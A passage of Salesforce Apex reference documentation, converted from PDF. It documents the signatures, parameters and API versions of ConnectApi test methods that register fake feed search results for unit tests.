# Return Value

Type: Void

#### SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-941-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

31.0

## **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

# *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

# *recentCommentCount*

# Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

# *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

# *pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

## *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-942-0) [q\)](#page-942-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when searchFeedElementsInFeed is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

## API Version

35.0

# **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter,
ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## *feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.UserProfile.

#### *subjectId*

Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

*recentCommentCount*

```
Type: Integer
```
The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

The amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

# Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

# *pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

# Type: [String](#page-2384-0)

One or more keywords to search for in the feed elements visible to the context user. The search string can contain wildcards and must contain at least two characters that aren't wildcards. See [Wildcards](#page-368-0).

## *filter*

Type: ConnectApi.FeedFilter

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

## *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

## SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-944-0) [filter\)](#page-944-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

31.0

# **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly,
ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

## *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

## *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users (true), or not (false). The default value is false.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-946-0) [showInternalOnly\)](#page-946-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId,**

**recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

32.0

# **Signature**

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

# *q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users ( $true$ ), or not ( $false$ ). The default value is false.

## *filter*

# Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

*result*

## Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-948-0) [showInternalOnly, filter\)](#page-948-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q,**

## **result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

31.0

# **Signature**

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

#### *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-950-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching

ConnectApi.searchFeedElementsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

31.0

# **Signature**

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-951-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

31.0

# **Signature**

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

# *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

**•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.

**•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

# *pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

# Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-952-0) [q\)](#page-952-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItems(communityId, q, result)**

Registers a test feed item page to be returned when searchFeedItems (communityId, q) is called during a test.

# API Version

28.0–31.0

# **Signature**

public static Void searchFeedItems(String communityId, String q, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItems\(communityId, q\)](#page-954-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedItems(communityId, q, sortParam, result)**

Registers a test feed item page to be returned when searchFeedItems (String, String, ConnectApi.FeedSortOrder) is called during a test.

## API Version

28.0–31.0

## **Signature**

```
public static Void setTestSearchFeedItems(String communityId, String q,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The feed item test page.

## Return Value

Type: Void

SEE ALSO:

[searchFeedItems\(communityId, q, sortParam\)](#page-955-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedItems(communityId, q, pageParam, pageSize, result)**

Registers a test feed item page to be returned when searchFeedItems (String, String, String, Integer) is called during a test.

# API Version

28.0–31.0

# **Signature**

public static Void setTestSearchFeedItems (String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# *pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItems\(communityId, q, pageParam, pageSize\)](#page-956-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItems(communityId, q, pageParam, pageSize, sortParam, result)**

Registers a test feed item page to be returned when searchFeedItems (String, String, String, Integer, ConnectApi.FeedSortOrder) is called during a test.

# API Version

28.0–31.0

# **Signature**

public static Void setTestSearchFeedItems (String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

```
q
```

```
Type: String
```
Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItems\(communityId, q, pageParam, pageSize, sortParam\)](#page-957-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result)**

Registers a test feed item page to be returned when searchFeedItems (communityId, q, recentCommentCount, pageParam, pageSize, sortParam) is called during a test.

#### API Version

29.0–31.0

#### **Signature**

public static Void setTestSearchFeedItems(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## *q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-959-0) [Testing ConnectApi Code](#page-369-0)

## **setTestSearchFeedItemsInFeed(communityId, feedType, q, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

28.0–31.0

# **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String q, ConnectApi.FeedItemPage result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO: [searchFeedItemsInFeed\(communityId, feedType, q\)](#page-960-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

28.0–31.0

## **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

# *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

# *pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## *q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-961-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFeed(communityId, feedType, recentCommentCount,**

**density, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi. FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0–31.0

# **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

#### *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

[searchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-963-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, q, result)**

Registers a ConnectApi. FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

28.0–31.0

## **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedItemPage result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

#### Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, q\)](#page-964-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, pageParam,**

#### **pageSize, sortParam, q, result)**

Registers a ConnectApi. FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

28.0–31.0

#### **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

# *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

```
q
```

```
Type: String
```
Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-965-0) [Testing ConnectApi Code](#page-369-0)

## **setTestSearchFeedItemsInFeed(communityId, feedType, subjectId,**

## **recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

